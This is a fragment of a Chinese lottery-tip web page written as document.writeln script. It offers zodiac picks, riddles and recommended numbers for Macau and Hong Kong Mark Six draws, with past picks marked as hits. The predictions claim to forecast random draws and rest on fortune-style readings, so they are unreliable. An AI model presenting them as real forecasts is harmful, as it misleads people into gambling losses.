document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>025期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔蛇】</span>开？00准</span></p>");
document.writeln("			<p>024期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛猴马】</span>开虎28准</span></p>");
document.writeln("			<p>022期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇狗】</span>开鼠18准</span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎兔蛇】</span>开猴46准</span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛猴】</span>开兔39准</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊兔马】</span>开鼠06准</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>开猪31准</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>开龙26准</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙狗】</span>开蛇01准</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开羊11准</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠马】</span>开羊11准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开兔27准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎28准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔马】</span>开鸡21准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊鸡蛇】</span>开牛41准</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开蛇13准</span></p>");































































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪鸡兔】</span>开?00准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛鼠】</span>开鸡45准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠猴龙】</span>开鸡45准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>开兔27准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>开猴46准</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎猪】</span>开兔27准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡龙】</span>开蛇13准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/25/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					025期平特藏宝图玄机<br>");
document.writeln("					【今期生肖开土金】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖开土金，平特鸡狗</span><br>");
document.writeln("					特码范围评估:02-38<br>");
document.writeln("					推荐平码:11.09.38.42.08.19<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					024期平特藏宝图玄机<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特<span style=\"background-color: #FFFF00\">猴</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-40</span><br>");
document.writeln("					推荐平码:12.09.21.40.38.17<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：10-45-25-15-23-44T28</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					022期平特藏宝图玄机<br>");
document.writeln("					【今期道人送金火】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期道人送金火，平特马<span style=\"background-color: #FFFF00\">蛇</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">02-40</span><br>");
document.writeln("					推荐平码:12.29.21.40.<span style=\"background-color: #FFFF00\">20</span>.27<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：39-08-20-37-46-30T18</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					021期平特藏宝图玄机<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特<span style=\"background-color: #FFFF00\">猴鸡</span></span><br>");
document.writeln("					特码范围评估:02-39<br>");
document.writeln("					推荐平码:11.38.22.20.<span style=\"background-color: #FFFF00\">10</span>.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：47-45-33-07-24-10T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					020期平特藏宝图玄机<br>");
document.writeln("					【一击即中接财来】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：一击即中接财来，平特<span style=\"background-color: #FFFF00\">龙</span>虎</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-34</span><br>");
document.writeln("					推荐平码:12.20.<span style=\"background-color: #FFFF00\">09</span>.10.21.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：09-37-14-47-11-24T12</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");






























































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/11/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					011期平特藏宝图玄机<br>");
document.writeln("					【风吹柳花满店香】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：风吹柳花满店香，平特蛇狗</span><br>");
document.writeln("					特码范围评估:23-39<br>");
document.writeln("					推荐平码:46.15.24.33.41.07<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					010期平特藏宝图玄机<br>");
document.writeln("					【品江山洛阳第一】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：品江山洛阳第一，平特<span style=\"background-color: #FFFF00\">鼠</span>龙</span><br>");
document.writeln("					特码范围评估:13-29<br>");
document.writeln("					推荐平码:42.14.25.36.47.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：16-17-48-22-28-06T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏宝图玄机<br>");
document.writeln("					【石磴嵌空神匠出】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：石磴嵌空神匠出，平特<span style=\"background-color: #FFFF00\">虎</span>羊</span><br>");
document.writeln("					特码范围评估:24-39<br>");
document.writeln("					推荐平码:49.10.28.35.44.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：31-04-24-27-15-09T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏宝图玄机<br>");
document.writeln("					【微微动短墙桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微动短墙桃李，平特<span style=\"background-color: #FFFF00\">蛇</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">14-29</span><br>");
document.writeln("					推荐平码:43.16.27.38.49.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：06-46-44-09-01-04T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏宝图玄机<br>");
document.writeln("					【草长沙软无网罗】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草长沙软无网罗，平特<span style=\"background-color: #FFFF00\">马羊</span></span><br>");
document.writeln("					特码范围评估:05-19<br>");
document.writeln("					推荐平码:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：27-12-42-05-23-15T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");
















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/25/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/25/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>025期<span>六肖中特</span>猴马牛龙猪狗</div>");
document.writeln("	<div>023期<span>六肖中特</span>狗<span style=\"background-color: #FFFF00\">羊</span>蛇鸡猴龙</div>");
document.writeln("	<div>021期<span>六肖中特</span>羊鸡蛇虎<span style=\"background-color: #FFFF00\">鼠</span>猴</div>");
document.writeln("	<div>020期<span>六肖中特</span>牛狗兔羊鼠<span style=\"background-color: #FFFF00\">马</span></div>");

















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>024期<span>平特一尾</span>『<span>07.17.27.37.47</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第024期幽默猜：（草原）：早晨，公鸡准时起来打鸣，叫醒了生活在这片广阔的草原农场，动物很喜欢这个草原，每天都在草原上嬉戏玩耍，无忧无虑？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/24/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");







document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			024期小小分析:这段文字以寓言形式描绘了“黏人”带来的束缚与无奈，可通过生肖特性诠释其中角色与隐喻：核心解释“黏人的浣熊”象征狗（依赖忠诚）或猴（机灵难缠）；“狮子”代表权威者，但生肖中无狮，可转化为虎（山林之王）或龙（尊贵领袖）。“失去自由”暗喻被蛇（缠绕束缚）或兔（看似温和却难摆脱）黏附；“躲掉后大吃一顿”指向猪（贪食享受）；“突然窜出”则似鼠（隐匿突现）的狡黠。生肖提取逻辑虎（代狮子，威严受困）猴（浣熊的机灵黏人）狗（依附不离的忠诚性）蛇（缠绕性束缚）兔（表面无害的纠缠）猪（躲藏后的大餐象征）鼠（突然窜出的惊扰）总结：故事揭示了关系中依附与独立的矛盾——虎受制于猴/狗的黏着，蛇/兔般温柔束缚令人难逃，而猪的享乐与鼠的突袭，则隐喻自由总被意外打断。七生肖共同勾勒出一幅生动的人际纠葛图");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡马羊牛兔狗虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡马羊牛</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.12.24.23.35.29.15.32.28</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			022期小小分析:这个场景展现了命运困境中的个体觉醒。牛群象征被安排的集体命运，而“想逃跑的牛”则代表反抗宿命的自我意识。以十二生肖来诠释：牛是本体，承受宿命；马渴望挣脱束缚、奔赴自由；猴机智谋划出逃策略；鼠善于在暗中寻找生机；兔警惕周围危险、谨慎行动；狗面对集体规则产生内心矛盾；虎则赋予它打破藩篱的勇气。七种生肖特质共同构成一幅“在既定轨道中寻求突破”的生存图景——既有安于现状的麻木，也有不甘被宰制的灵魂闪光");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马猴<span style=\"background-color: #FFFF00\">鼠</span>兔狗虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马猴<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.12.24.34.46.<span style=\"background-color: #FFFF00\">18</span>.27.32.28</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			020期小小分析:这段场景描绘了“鸭子”（可喻指突出者）从风光到突遭变故的过程：众人瞩目时得意展现（掌声中出场），引发同类关注（动物围观），沉浸于高涨情绪（欢快舞蹈），最终意外跌宕（突然出事）。整体暗含“盛极转危”的起伏轨迹。【生肖解】鸡——掌声如鸣，昂首出场领风光；猴——好奇围观，机灵窜动凑热闹；兔——跳跃起舞，天真恣意忘形骸；马——奔腾之势，未察前路有危机；羊——温顺跟随，却陷突发之混乱；鼠——乍惊四散，场面倏忽转狼狈；狗——忠心护卫，奈何变故已难收。七肖依次演绎：鸡鸣开场、猴聚兔跃、马失羊惶、鼠窜狗愕，恰似一场喧腾突坠冰点的寓言剧");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span>羊鼠狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.10.22.27.39.36.35.18.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			018期小小分析:这段文字描绘了“表演-奖赏”的生存循环：黑熊在规训中重复技能，以取悦观者换取生存资源。暗喻现代社会中被异化的劳动——个体将天赋与时间兑换成生存资料，在既定规则下磨损本真。【生肖演绎】牛——如黑熊般负重献技，温驯重复既定动作；猴——模仿取巧，以机灵换得喝彩与果腹；狗——摇尾配合指令，将服从化为骨头的奖赏；鸡——准时啼鸣表演，用规律换取谷粒；马——绕场奔跑，蹄声踏出观众期待的节拍；猪——圆滚憨态成为展示的一部分，以慵懒兑换温饱；兔——在笼中跳跃，红眸映着投喂者的目光。七肖皆是舞台上的演员，用被规训的本能，交换着生存的甜蜜枷锁");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛猴狗鸡马猪<span style=\"background-color: #FFFF00\">兔</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗鸡</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:这两只不明生物，都缺龙的形神。一者自称龙却被讥为“恐龙”，如蛇欲化蛟而不得，反类鸡争嗓门高低；另一被贬为“大虫”，似虎失其威，竟同犬吠形吠声。真龙者，能显能隐，岂会执着名相争论不休？倒是像牛与马相抵，各恃一角一蹄，却忘了腾云布雨的本相。其实皆非龙，正如鼠窃“大”名而实小，困在言语牢笼里，反让真龙在天际一笑而过");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：龙蛇鸡虎牛马<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龙蛇鸡虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
